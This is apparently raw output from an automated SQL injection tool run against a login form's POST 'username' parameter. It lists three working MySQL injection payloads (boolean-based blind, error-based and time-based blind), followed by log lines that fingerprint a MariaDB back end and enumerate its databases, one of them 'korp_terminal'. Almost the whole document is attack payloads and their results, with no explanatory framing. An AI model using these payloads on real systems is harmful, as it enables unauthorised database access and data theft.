 Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=tes' RLIKE (SELECT (CASE WHEN (3339=3339) THEN 0x746573 ELSE 0x28 END))-- SBhO&password=tes

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=tes' OR (SELECT 5602 FROM(SELECT COUNT(*),CONCAT(0x7176766271,(SELECT (ELT(5602=5602,1))),0x7171787a71,F
LOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Onka&password=tes

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=tes' AND (SELECT 7336 FROM (SELECT(SLEEP(5)))ePZf)-- ljEV&password=tes
---
[01:17:16] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[01:17:22] [INFO] fetching database names
[01:17:23] [INFO] retrieved: 'information_schema'
[01:17:23] [INFO] retrieved: 'korp_terminal'
[01:17:24] [INFO] retrieved: 'test'
available databases [3]:
[*] information_schema
[*] korp_terminal
[*] test